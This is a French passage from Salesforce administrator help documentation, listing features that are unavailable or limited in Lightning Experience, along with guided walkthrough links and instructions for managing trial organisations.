#### **Le nouveau bouton dans la recherche dans la boîte de dialogue de référence ne prend pas en charge tous les objets**

Dans Lightning Experience, vous pouvez créer les objets suivants dans les fenêtres de recherche de la boîte de dialogue de référence : comptes, requêtes, contacts, objets personnalisés, événements, pistes, notes, opportunités, catalogues de prix, produits et tâches. Pour les autres objets, créez l'objet ou l'enregistrement souhaité avant d'utiliser la recherche de la boîte de dialogue de référence afin d'associer des enregistrements.

# <span id="page-275-0"></span>Configuration de l'organisation : fonctionnalités non disponibles dans Lightning **Experience**

Lightning Experience ne prend pas en charge certains aspects de votre configuration de base de Salesforce. Et Configuration de Lightning Experience ne comprend pas toutes les pages de configuration qui sont disponibles dans Salesforce Classic.

## Pages de configuration

Dans la plupart des cas, Configuration de Lightning Experience se limite aux éléments suivants :

- **•** Pages qui prennent en charge les fonctionnalités de Lightning Experience
- **•** Pages d'administration qui s'appliquent à l'ensemble de votre organisation, notamment les paramètres de la société, la sécurité, la gestion des utilisateurs et la configuration des applications mobiles.

Pour accéder aux autres pages de configuration, notamment les pages des fonctionnalités de Service Cloud, utilisez l'arborescence de Configuration de Salesforce Classic.

### Gestion avancée des devises

Généralement, la gestion des devises avancée, ou les taux de change datés, ne sont pas pris en charge. Les opportunités affichent toutefois un montant correct si le champ Date de clôture se situe dans une présentation de page d'opportunité. Les présentations de page contrôlent les autorisations sur les enregistrements d'objet. Par conséquent, seuls les utilisateurs auxquels cette présentation de page a été attribuée affichent le montant correct.

## Prise en charge de la langue

Les langues lues de droite à gauche, telles que l'Arabe et l'Hébreu, ne sont pas prises en charge. Tous les autres paramètres régionaux et langues pris en charge par Salesforce sont pris en charge.

#### CONSULTER ÉGALEMENT :

[Personnalisation par pointer-cliquer : Fonctionnalités non disponibles dans Lightning Experience](#page-278-0) [Personnalisation par programmation : Fonctionnalités non disponibles dans Lightning Experience](#page-280-0)

## <span id="page-276-0"></span>Importation et gestion de données : Fonctionnalités non disponibles dans Lightning **Experience**

Découvrez les problèmes connus avec l'importation et la gestion de données dans Lightning Experience. Certaines fonctionnalités de Salesforce ne sont pas disponibles dans la nouvelle interface. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

[Importation de données](#page-276-2)

<span id="page-276-2"></span>[Data.com](#page-276-3)

## Importation de données

Les outils d'importation de données héritées ci-dessous ne sont pas disponibles dans Lightning Experience :

- **•** Comptes et contacts
- **•** Pistes
- **•** Solutions
- **•** Objets personnalisés

<span id="page-276-3"></span>Utilisez l'assistant d'importation de données si vous importez moins de 50 000 enregistrements. Utilisez Data Loader si vous importez plus de 50 000 enregistrements.

## Data.com

#### **Data.com Prospector**

Les utilisateurs de Lightning Experience peuvent prospecter uniquement :

- **•** Les comptes et les contacts qui existent dans Salesforce
- **•** Les sociétés dont la hiérarchie est identique à celle d'un compte existant dans Salesforce

#### **Data.com Clean**

Dans Lightning Experience, les clients peuvent réviser uniquement le statut de leur règle de mise à jour et déterminer si leurs règles de mise à jour fonctionnent.

#### <span id="page-276-1"></span>**Clé sociale de Data.com**

Cette fonctionnalité n'est pas disponible dans Lightning Experience.

## Automatisation de processus : Fonctionnalités non disponibles dans Lightning Experience

Découvrez les problèmes connus avec l'utilisation des fonctionnalités d'automatisation de processus dans Lightning Experience. Générateur de processus et Workflow sont entièrement pris en charge. Visual Workflow et Approbations sont également pris en charge, mais avec des limitations.

## Demandes d'approbation

- **•** Les utilisateurs peuvent afficher les demandes d'approbation depuis leurs notifications ou via la liste associée Historique des approbations de l'enregistrement à approuver.
- **•** Les utilisateurs de Lightning Experience ne peuvent pas afficher les demandes d'approbation dans Chatter ni la chronologie des activités dans les enregistrements.

**•** Pour afficher la liste complète des demandes en attente d'approbation, l'utilisateur doit basculer vers Salesforce Classic (ou utiliser l'application mobile Salesforce1).

## Distribution de flux

La méthode de distribution de flux à vos utilisateurs dépend de la disponibilité ou non de la fonctionnalité correspondante dans Lightning Experience. Par exemple, les onglets Web ne sont pas pris en charge, mais les pages Visualforce le sont.

## Interviews de flux interrompues

<span id="page-277-0"></span>Pour reprendre des interviews de flux interrompues, vos utilisateurs doivent basculer vers Salesforce Classic ou utiliser Salesforce1.

## Sécurité : Fonctionnalités non disponibles dans Lightning Experience

Découvrez les problèmes connus avec de l'utilisation des fonctionnalités de sécurité de Salesforce dans Lightning Experience. Certaines fonctionnalités ne sont pas disponibles dans la nouvelle interface utilisateur. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

## Paramètres de partage

Lightning Experience respecte les règles de partage de votre organisation. La page Paramètres de partage est disponible dans Configuration, dans Lightning Experience, mais certaines options ne s'appliquent pas dans Lightning Experience.

#### **Partage manuel d'enregistrement utilisateur**

Cette case à cocher active ou désactive le partage manuel dans les enregistrements utilisateur via le bouton **Partage**. Ce bouton est disponible uniquement dans Salesforce Classic.

#### **Groupes de responsables**

Cette case à cocher active ou désactive le partage d'enregistrements avec des groupes de responsables ou de subordonnés responsables, qui est disponible via des règles de partage, le partage manuel et le partage géré Apex Le partage manuel via le bouton **Partage** est disponible uniquement dans Salesforce Classic.

#### **Visibilité d'utilisateur de portail**

Cette case à cocher rend les utilisateurs de portail visibles pour les autres utilisateurs de portail du même compte ou uniquement par ceux de niveau supérieur dans la hiérarchie des rôles. Les portails sont disponibles uniquement dans Salesforce Classic.

## Niveaux de sécurité des sessions

Si votre organisation définit une stratégie qui exige une session hautement sécurisée pour accéder aux rapports et aux tableaux de bord, les utilisateurs qui ont une session standard ne peuvent pas utiliser de rapports ou de tableaux de bord dans Lightning Experience. De plus, les éléments Rapports et Tableaux de bord ne sont pas affichés dans le menu de navigation. Dans Lightning Experience, vous ne pouvez pas augmenter le niveau de sécurité de la session en redirigeant l'utilisateur vers une authentification à deux facteurs.

Pour contourner cette difficulté, les utilisateurs qui ont une session standard peuvent se déconnecter et se reconnecter à l'aide d'une méthode d'authentification définie comme hautement sécurisée par votre organisation. Ils ont alors accès aux rapports et aux tableaux de bord. Ils peuvent également basculer vers Salesforce Classic où ils sont invités à augmenter le niveau de la session en accédant à des rapports ou à des tableaux de bord.

## Niveaux de privilège des sessions

Les sessions obtenues dans un contexte Lightning Experience, en utilisant \$Api.Session ID ou GETSESSIONID(), ont des privilèges semblables à la session Lightning. Comme dans la session Lightning, vous ne pouvez pas utiliser ces ID de session pour passer des appels API.

## Sécurité des transactions

Lors de la sélection de l'action dans une stratégie Sécurité des transactions, l'authentification à deux facteurs n'est pas disponible pour le type d'événement AccessResource. L'action Bloquer est utilisée à la place.

## <span id="page-278-0"></span>Personnalisation par pointer-cliquer : Fonctionnalités non disponibles dans Lightning Experience

De nombreuses personnalisations par pointer-cliquer fonctionnent de façon transparente dans Lightning Experience. Toutefois, certaines personnalisations ne s'appliquent pas ou ne sont pas prises en charge dans la nouvelle interface.

#### **Menu d'accès rapide Force.com**

Ce menu, qui comprend des raccourcis vers diverses applications et fonctionnalités de personnalisation des objets, est disponible uniquement dans Salesforce Classic.

#### **Personnalisation de la marque**

Il n'est pas possible d'appliquer de marque personnalisée, notamment des logos et des couleurs personnalisés, à la nouvelle interface.

#### **Boutons JavaScript personnalisés**

Les boutons personnalisés qui utilisent une source de contenu JavaScript ne sont pas pris en charge dans Lightning Experience. Vous pouvez remplacer certaines fonctions couvertes par ces boutons à l'aide d'outils pointer-cliquer, tels que le générateur de processus, Visual Workflow ou des approches pilotées par un code.

#### **Aide personnalisée**

- **•** Vous ne pouvez pas définir de texte d'aide personnalisé au niveau du champ ni ajouter une aide au niveau des champs d'objets personnalisés.
- **•** Vous ne pouvez pas personnaliser les éléments des menus d'aide dans les pages de Lightning Experience. Cependant, si vous avez créé une aide personnalisée pour des liens « Aide sur cette page » dans Salesforce Classic, ces liens affichent votre aide lorsque les pages classiques sont incorporées à la nouvelle interface utilisateur, par exemple dans l'arborescence de Configuration.

## Personnalisations spécifiques à un objet

Une personnalisation spécifique à un objet concerne par définition un objet précis. Les champs, les présentations de page, les types d'enregistrement et les déclencheurs Apex en sont des exemples. La plupart des personnalisations spécifiques à un objet sont disponibles dans le Gestionnaire d'objet, pas directement depuis l'arborescence de Configuration. Dans Configuration, saisissez Gestionnaire *d'objet* dans la case Recherche rapide, puis sélectionnez **Gestionnaire d'objet**.

Remarque: Les objets ne sont pas affichés dans le Gestionnaire d'objet (et nulle part ailleurs dans Configuration) s'ils sont associés à des fonctionnalités non prises en charge dans Lightning Experience, notamment les jalons de requête.

#### **Champs standard**

Pour modifier des champs standard, cliquez sur le nom d'un champ, puis sur **Modifier**. Contrairement à Salesforce Classic, vous ne pouvez pas modifier des champs standard directement depuis la page de détail de l'objet.

#### **Présentations de page**

Les personnalisations de pages d'enregistrement effectuées dans Salesforce Classic (pour des objets personnalisés et standard) affectent également les pages d'enregistrement dans Lightning Experience. Cependant, certains éléments de page s'affichent différemment dans Lightning Experience, et certains ne sont pas pris en charge.

Vous n'avez pas accès aux présentations de page des profils utilisateur depuis Lightning Experience.

Les requêtes comprennent une liste associée spéciale dédiée aux présentations de page de fermeture de requête.

Les éléments de présentation de page ci-dessous ne sont pas pris en charge dans Lightning Experience :

- **•** Espaces vides
- **•** Références étendues
- **•** Cartes mobiles
- **•** Commandes S-control
- **•** Sections
- **•** Balises

Vous ne pouvez pas utiliser l'éditeur de présentation de page avancé pour personnaliser une présentation de page d'enregistrement affichée dans Lightning Experience. Tous les utilisateurs de Lightning Experience affichent la même présentation d'enregistrement, quel que soit le profil ou le type d'enregistrement.

#### **Déclencheurs**

Les déclencheurs sont affichés dans le Gestionnaire d'objet uniquement si vous disposez de l'autorisation utilisateur « Auteur Apex ».

Les déclencheurs vers certains objets standard ne sont pas affichés dans le gestionnaire d'objet. Reportez-vous à [Personnalisations](#page-279-0) [d'objet absentes du Gestionnaire d'objet](#page-279-0). Accédez à ces déclencheurs directement depuis la case Recherche rapide dans Configuration.

#### **Ensembles de champs**

Les ensembles de champs ne sont pas disponibles dans Lightning Experience. Si vous ou un utilisateur de votre organisation créez un ensemble de champs en utilisant Salesforce Classic, vous affichez la variable globale des ensembles de champs, par exemple dans les champs de formule et les pages Visualforce, mais vous ne pouvez pas les gérer dans Lightning Experience.

#### <span id="page-279-0"></span>**Règles de partage Apex**

Non disponibles dans Lightning Experience.

#### **Recalculs de partage Apex**

Non disponibles dans Lightning Experience.

### Personnalisations d'objet absentes du Gestionnaire d'objet

Le Gestionnaire d'objet ne comprend pas certaines personnalisations d'objet standard, notamment les déclencheurs de commentaires de requête. Accédez à ces personnalisations d'objet via la case Recherche rapide. Par exemple, dans Configuration, saisissez *Commentaire de requête* dans la case Recherche rapide, puis sélectionnez **Déclencheurs de commentaire de requête**.

#### **Déclencheurs**

- **•** Déclencheurs de commentaire de requête
- **•** Déclencheurs d'e-mail
- **•** Déclencheurs FeedComment
- **•** Déclencheurs FeedItem
- **•** Déclencheurs de groupe
- **•** Déclencheurs de membre de groupe

- **•** Déclencheurs d'enregistrement de groupe
- **•** Déclencheurs de rubrique
- **•** Déclencheurs TopicAssignment

#### **Présentations**

- **•** Présentations d'élément de fil
- **•** Présentations de groupe
- **•** Présentations de l'éditeur

#### CONSULTER ÉGALEMENT :

[Navigation et actions : Fonctionnalités non disponibles dans Lightning Experience](#page-272-0) [Que deviennent les personnalisations existantes dans Salesforce ?](#page-225-0) [Présentations de page dans Lightning Experience](#page-4131-0)

## <span id="page-280-0"></span>Personnalisation par programmation : Fonctionnalités non disponibles dans Lightning Experience

De nombreuses personnalisations par programmation fonctionnent dans Lightning Experience. Toutefois, la nouvelle interface affecte le comportement de certaines fonctionnalités, notamment les Pages Lightning et Visualforce.

## Pages Lightning

L'onglet Page Lightning et les Pages Lightning personnalisées sont actuellement disponibles uniquement pour l'application mobile Salesforce1, mais pas dans Lightning Experience.

### **Visualforce**

Cette version contient une version bêta de Visualforce pour Lightning Experience, de qualité production, mais avec des limitations connues. Notez les considérations ci-dessous pour les organisations qui ont personnalisé Salesforce avec Visualforce. Pour consulter des informations complètes, accordez-vous un nouveau badge de développeur en suivant [Visualforce et Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce) dans Trailhead.

#### **Visualforce est incorporé dans un iframe dans Lightning Experience**

Dans Salesforce Classic, Visualforce occupe la page entière. Dans Lightning Experience, il est inclus dans un iframe incorporé. Cet emballage a plusieurs conséquences. Le module Trailhead complet est consacré à ces informations.

#### **sforce.one n'est plus utilisé uniquement pour Salesforce1**

L'objet utilitaire JavaScript sforce.one était disponible uniquement dans les pages Visualforce lorsqu'elles étaient exécutées dans Salesforce1. Si votre organisation active Lightning Experience, il est également ajouté aux pages lorsqu'elles sont exécutées dans Lightning Experience.

Auparavant, détecter la présence de sforce.one permettait d'indiquer le contexte utilisateur dans lequel votre code était exécuté. Si votre organisation active Lightning Experience, cette méthode n'est plus fiable. La version Spring '16 offre des méthodes prises en charge plus efficaces pour déterminer le contexte de l'expérience utilisateur.

Si vous écrivez un code qui émet des hypothèses sur la signification de la présence de sforce.one, vous pouvez le mettre à jour pour utiliser les nouvelles fonctions.

#### **Vous ne pouvez pas définir window.location**

Pour accéder à une nouvelle page, une technique courante dans JavaScript consiste à manipuler la valeur window.location. Cette technique n'est pas possible dans Lightning Experience. Utilisez à la place les méthodes de navigation sforce.one.

#### **Le remplacement de l'action de liste d'objets n'est pas accessible**

L'action de liste d'objets, l'une des six actions standard que vous pouvez remplacer par une page Visualforce, n'est pas accessible dans Lightning Experience. Vous pouvez toujours la remplacer, mais vos utilisateurs n'y ont pas accès.

#### **L'interface utilisateur de l'application Lightning Experience est toujours visible**

Lorsqu'elles sont exécutées dans Lightning Experience, les pages Visualforce ignorent les attributs <apex: page> showHeader et showSidebar. Vous ne pouvez pas supprimer l'en-tête ni le menu de navigation de Lightning Experience.

#### **Le titre de la page ne peut pas être défini**

L'attribut <apex:page> title n'a aucun effet.

#### **L'accueil ne prend pas en charge Visualforce**

Le nouvel accueil dans Lightning Experience ne peut pas être personnalisé. Par conséquent, vous ne pouvez pas lui ajouter des éléments Visualforce.

## Niveaux de privilège des sessions

Les sessions obtenues dans un contexte Lightning Experience, en utilisant \$Api.Session ID ou GETSESSIONID(), ont des privilèges semblables à la session Lightning. Comme dans la session Lightning, vous ne pouvez pas utiliser ces ID de session pour passer des appels API.

## Commandes S-Control

Les commandes S-controls sont une méthode obsolète pour la personnalisation de l'interface utilisateur de Salesforce. Elles sont remplacées par les composants Visualforce et Lightning, plus efficaces à tout point de vue. Les s-controls ne sont pas disponibles dans Lightning Experience et ne le seront jamais. Si votre organisation dépend de commandes s-controls, vous devez les remplacer avant de migrer vers Lightning Experience.

#### <span id="page-281-0"></span>CONSULTER ÉGALEMENT :

[Que deviennent les personnalisations existantes dans Salesforce ?](#page-225-0)

# Applications et empaquetage : Fonctionnalités non disponibles dans Lightning **Experience**

Les applications AppExchange certifiées Lightning Ready sont prises en charge dans Lightning Experience. Vous pouvez installer et gérer des packages dans Lightning Experience, mais les autres fonctionnalités d'empaquetage ne sont pas prises en charge. Vous pouvez utiliser l'application de gestion des licences et la plate-forme d'environnement dans Lightning Experience, mais les autres applications ISVforce ne sont pas prises en charge.

## AppExchange

Certaines applications AppExchange sont prises en charge dans Lightning Experience. Si une application est prise en charge, un bandeau Lightning Ready est affiché sur son nom dans AppExchange. Si une application n'est pas prise en charge, utilisez à la place Salesforce Classic.

Des applications sans certification Lightning Ready peuvent être utilisées dans Lightning Experience, mais certaines fonctionnalités peuvent ne pas être disponibles ou ne pas fonctionner normalement. La présentation de ces applications peut également sembler en décalage avec Lightning Experience, car elles s'appuient sur un style Salesforce Classic. Pour une expérience optimale, utilisez Salesforce Classic avec des applications non certifiées Lightning Ready.

## Création de packages

Vous pouvez installer des packages dans Lightning Experience. Cependant, vous ne pouvez pas attribuer de licences utilisateur pour des packages déjà installés depuis Lightning Experience. Si vous devez attribuer une licence, basculez vers Salesforce Classic.

Les fonctionnalités d'empaquetage ci-dessous ne sont pas prises en charge dans Lightning Experience :

- **•** Création d'un package
- **•** Chargement d'un package
- **•** Mise à niveau d'un package
- **•** Dépréciation de la version d'un package
- **•** Création d'organisations filiales ou correctives

## Applications ISVforce

Vous pouvez utiliser l'application de gestion des licences pour gérer les licences et assurer le support des abonnés dans Lightning Experience. Vous pouvez également utiliser la plate-forme d'environnement pour créer et gérer vos organisations de développement, de test et d'évaluation dans Lightning Experience.

Les fonctionnalités ISVforce ci-dessous ne sont pas prises en charge dans Lightning Experience :

- **•** Application de commande de canaux
- **•** Trialforce
- **•** Application de visualisation de métriques d'utilisation

# Fonctionnalités de Lightning Experience lorsque Chatter est désactivé

Si votre organisation n'utilise pas Chatter, plusieurs fonctionnalités de l'interface de Lightning Experience ne sont pas disponibles. Découvrez les modifications apportées à Lightning Experience et déterminez si vous allez perdre des fonctionnalités indispensables.

Si vous désactivez Chatter pour l'ensemble de votre organisation ou pour une sélection d'utilisateurs via des ensembles d'autorisations :

- **•** Les fils et les groupes ne sont pas disponibles.
- **•** Les profils utilisateur sont toujours disponibles, mais les fils et les groupes ne sont pas disponibles dans les profils.
- **•** L'onglet Collaboration n'est pas disponible dans les enregistrements.
- **•** Les utilisateurs ne peuvent pas suivre des enregistrements ou d'autres utilisateurs.

# Centre d'information de Lightning Experience

Consultez les ressources ci-dessous pour apprendre à utiliser Lightning Experience, à la configurer pour votre organisation ou à développer pour la nouvelle interface utilisateur.

# Premiers pas avec Lightning Experience

## **Vidéos**

[Lightning Experience : Let's Take it for a Spin](http://salesforce.vidyard.com/watch/LfY-yg0tw_0A2YeLn42lsw)

### Éditions

Chatter est disponible dans Lightning Experience avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

[Séries de vidéos sur Lightning Experience](http://salesforce.vidyard.com/watch/2bNpL87E3J3pkZ9uJaTOvA)

#### **Aide**

[Navigation dans Lightning Experience](#page-235-0)

#### **Trailhead**

[Parcours du commercial : utilisation de Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_end_user)

# Évaluation et déploiement de Lightning Experience pour votre organisation

#### **Aide**

[Qu'est-ce qui rend Lightning Experience si spécial ?](#page-215-0)

[Lightning Experience est-elle adaptée à votre organisation Salesforce ?](#page-217-0)

[Transition vers Lightning Experience : commençons !](#page-229-0)

[Considérations relatives à Lightning Experience](#page-249-0)

#### **Trailhead**

[Parcours de l'administrateur : premiers pas avec Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_implementation)

[Parcours de l'administrateur : Migration vers Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration)

[Pack d'activation de Lightning Experience \(fichier Zip\)](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip)

#### **Guides**

[Évaluation et déploiement de Lightning Experience pour votre organisation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/lex.pdf)

#### **Notes de publication**

[Fonctionnalités de Lightning Experience dans Spring '16](http://releasenotes.docs.salesforce.com/en-us/spring16/release-notes/rn_lex_feature_list.htm)

# Développement pour Lightning Experience

#### **Trailhead**

[Parcours du développeur : Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev)

[Présentation du développement de Lightning Experience \(module Trailhead\)](https://developer.salesforce.com/trailhead/trail/lex_dev)

[Visualforce et Lightning Experience \(module Trailhead\)](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce)

[Composants Lightning \(module Trailhead\)](https://developer.salesforce.com/trailhead/module/lightning_components)

[Système de conception Lightning \(module Trailhead\)](https://developer.salesforce.com/trailhead/module/lightning_design_system)

# Procédures guidées de Lightning Experience

# Consultation de votre accueil dans Lightning Experience : Procédure guidée

Utilisez la page d'accueil pour gérer les tâches et les détails importants de votre journée.



## CONSULTER ÉGALEMENT :

[Accélération des tâches à l'aide des procédures guidées](#page-40-0) [Paramètres et autorisations de l'accueil de Lightning Experience](#page-482-0) [L'assistant](#page-85-0) [Graphique des performances](#page-84-0)

### **Éditions**

Disponible avec toutes les éditions

# Configuration d'un parcours commercial dans Lightning Experience : Procédure guidée

Offrez à vos commerciaux le guide dont ils ont besoin pour accélérer la conclusion d'affaires, où qu'ils soient. Lorsque vous configurez des parcours de vente, vous déterminez les champs importants que les commerciaux doivent compléter. Vous donnez également des conseils, signalez des problèmes potentiels et même envoyez des mots d'encouragement à vos commerciaux afin de les motiver à conclure une affaire rapidement.

[Walk through it: Set Up a Sales Path in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPathAssistantSetupHome%26address%3D%252Fui%252Fsetup%252Fpathassistant%252FPathAssistantSetupPage%253Fsetupid%253DPathAssistantSetupHome%2526retURL%253D%25252Fsetup%25252Fhome&wt=lightning-sales-path)

CONSULTER ÉGALEMENT :

[Accélération des tâches à l'aide des procédures guidées](#page-40-0)

# Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour activer le parcours de vente :

**•** Personnaliser l'application

Pour configurer un parcours de vente :

**•** Afficher la configuration et Modifier toutes les données

# Création d'une vue de liste d'opportunités dans Lightning Experience : Procédure guidée

Examinons comment créer une vue de liste basée sur vos propres critères. Les vues de liste permettent d'accéder rapidement aux enregistrements importants.

[Walk through it: Create a List View for Opportunities in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2FsObject%2FOpportunity%2Fhome&tour=create-a-list-view-for-opportunities-4)

CONSULTER ÉGALEMENT :

[Accélération des tâches à l'aide des procédures guidées](#page-40-0)

### Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer une vue de liste pour des opportunités :

### **•** Lire sur les opportunités

# Consultation de la configuration dans Lightning Experience : Procédure guidée

La configuration de Lightning Experience facilite l'affichage et la gestion des tâches de configuration administrative. N'oubliez pas que cette fonctionnalité est disponible uniquement dans Lightning Experience.

[Walk through it: Check Out Setup in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fhome&wt=setup-home)

CONSULTER ÉGALEMENT :

[Accélération des tâches à l'aide des procédures guidées](#page-40-0)

## Éditions

Disponible avec toutes les éditions

## AUTORISATIONS **UTILISATEUR**

Pour utiliser la Configuration

**•** Personnaliser l'application

:

# Accès et modification d'objets dans le Gestionnaire d'objet : Procédure guidée

Accédez à tous les objets (par exemple comptes et contacts) et à leurs attributs associés (champs, règles de validation, présentations de page, etc.) à partir d'un emplacement unique ! N'oubliez pas que cette fonctionnalité est disponible uniquement dans Lightning Experience.

**[Procédure : Access and Edit Objects with the Object Manager](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fobject%2Fmanager&wt=object-manager)** 

CONSULTER ÉGALEMENT :

[Accélération des tâches à l'aide des procédures guidées](#page-40-0)

## Éditions

Disponible avec toutes les éditions

## **AUTORISATIONS** UTILISATEUR

Pour accéder à et modifier des objets dans le Gestionnaire d'objet :

**•** Personnaliser l'application

# Création, modification et attribution d'un ensemble d'autorisations dans Lightning Experience : Procédure guidée

Un ensemble d'autorisations est un jeu de paramètres et d'autorisations qui accorde aux utilisateurs l'accès à divers outils et fonctions. Les ensembles d'autorisations élargissent l'accès aux fonctionnalités des utilisateurs sans modifier leur profil.

[Walk through it: Create, Edit, and Assign a Permission Set in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning)

CONSULTER ÉGALEMENT : [Accélération des tâches à l'aide des procédures guidées](#page-40-0)

#### Éditions

Disponible avec toutes les éditions

## AUTORISATIONS UTILISATEUR

Pour utiliser un ensemble d'autorisations :

**•** Personnaliser l'application, Afficher la configuration et Gérer les profils et les ensembles d'autorisations

Pour ajouter une autorisation à un ensemble d'autorisations :

**•** Afficher la configuration et Gérer les profils et les ensembles d'autorisations

Pour attribuer un ensemble d'autorisations :

**•** Attribuer des ensembles d'autorisations

# Importation de comptes et de contacts avec l'assistant d'importation de données : procédure guidée

Dans cette procédure guidée, nous présentons comment importer des comptes et des contacts à l'aide de l'assistant d'importation de données.

[Walk through it: Importation de comptes et de contacts avec l'assistant d'importation de](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2Fdataimporter%2FDataImporterAdminLandingPage&tour=data-import-wizard---import-your-accounts-and-contacts-2) [données](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2Fdataimporter%2FDataImporterAdminLandingPage&tour=data-import-wizard---import-your-accounts-and-contacts-2)

## **Éditions**

Disponible avec toutes les éditions

## AUTORISATIONS UTILISATEUR

Pour importer des comptes et des contacts :

**•** Importer des contacts personnels
## Bienvenue, administrateurs Salesforce

En tant qu'administrateur Salesforce (c.-à-d. un utilisateur attribué au profil d'administrateur), vous êtes responsable de la configuration de votre configuration en ligne, qui inclut l'ajout d'utilisateurs et la configuration du système en fonction de vos besoins.

Ce guide présente les informations requises pour configurer et gérer une organisation Salesforce.

Nous espérons que ce guide offre toutes les informations dont vous avez besoin pour préparer l'utilisation de votre organisation avec Salesforce. Pour obtenir une aide supplémentaire, contactez l'équipe du support de Salesforce.

## Évaluations Salesforce

## Présentation de la version d'essai

La version d'essai vous permet d'évaluer Salesforce avant de vous inscrire. Elle comprend :

- **•** Des données échantillon. Vous pouvez [supprimer les données échantillon.](#page-290-0)
- **•** Des privilèges d'administrateur. La personne qui a signé devient automatiquement l'administrateur. Vous pouvez ajouter un administrateur en [ajoutant d'autres utilisateurs.](#page-486-0)
- **•** Plusieurs fonctionnalités Salesforce.
- **•** La possibilité de vous [inscrire](#page-289-0) à Salesforce.
- Remarque: Les fonctionnalités comprises dans votre version d'essai peuvent ne pas être disponibles dans l'édition que vous comptez acheter.

Si vous définissez plusieurs utilisateurs dans votre version d'essai et que vous choisissez ensuite Personal Edition, tous les utilisateurs, à l'exception de l'administrateur système initial, sont désactivés.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## Démarrage d'une nouvelle version d'évaluation

Lors de l'inscription à Salesforce, vous pouvez sélectionner un modèle spécifique à un secteur contenant des données échantillon. Durant votre période d'essai, vous pouvez démarrer une nouvelle version d'évaluation avec un modèle vide. Pour démarrer une nouvelle version d'évaluation, vous devez abandonner l'évaluation actuelle, y compris toutes les données et personnalisations.

Vous pouvez lancer une nouvelle évaluation si vous avez :

- **•** Moins de 1 000 lignes de données
- **•** Aucune licence utilisateur supplémentaire ajoutée par Salesforce
- **•** Aucune fonctionnalité supplémentaire activée par Salesforce

Pour démarrer une nouvelle version d'évaluation :

- **1.** Dans Configuration, saisissez *Démarrage d'une nouvelle version d'essai* dans la case Recherche rapide, puis sélectionnez **Démarrage d'une nouvelle version d'essai**. Ce lien est disponible pendant la période d'évaluation uniquement.
- **2.** Sélectionnez vos préférences en matière de langue et de modèle.
- **3.** Entrez le texte demandé stipulant que vous souhaitez abandonner votre entreprise d'évaluation actuelle et l'ensemble de ses données. Il s'agit des échantillons de données, mais également des données que vous avez saisies.
- **4.** Activez la case pour accepter la perte de toutes vos données d'évaluation actuelles.
- **5.** Cliquez sur **Soumettre**.
- **6.** Lorsque la page de confirmation s'affiche, cliquez sur **Envoyer**.

<span id="page-289-0"></span>Remarque: En choisissant de démarrer une nouvelle version d'évaluation, vous abandonnez votre entreprise d'évaluation actuelle, y compris toutes les données et personnalisations existantes. Vous ne pourrez plus accéder à cette version d'évaluation ni à ses données. Seuls les noms d'utilisateur seront conservés.

## Conversion d'une version d'évaluation à l'aide de Checkout

Les utilisateurs qui ont un compte Checkout peuvent convertir une version d'évaluation Salesforce en abonnement Edition. Si votre organisation ne dispose pas d'un accès en libre-service à Checkout, envoyez une demande à votre représentant Salesforce.

Pour convertir en abonnement votre version d'évaluation Edition à l'aide de Checkout, vous devez créer un devis.

Remarque: À tout moment durant le processus de création de devis, vous pouvez cliquer sur **Demander une assistance** afin de contacter un représentant commercial Salesforce.

Pour convertir en abonnement votre version d'évaluation Edition :

- **1.** Pour créer un devis, cliquez sur **S'inscrire maintenant** ou sélectionnez Checkout dans la liste déroulante des applications Force.com Notez que l'édition et les produits utilisés dans votre organisation d'évaluation sont présélectionnés dans Checkout.
	- Important: Si vous fermez la fenêtre pendant la création du devis, vous perdez vos modifications. Si vous créez un nouveau devis, vous perdez le devis complet. Vous pouvez cliquer sur **Enregistrer pour plus tard** dans n'importe quelle page pour enregistrer vos modifications et continuer ultérieurement.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

#### **Autorisations utilisateur requises**

Pour démarrer une nouvelle version d'évaluation :

**•** Modifier toutes les données

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Personal** Edition, **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

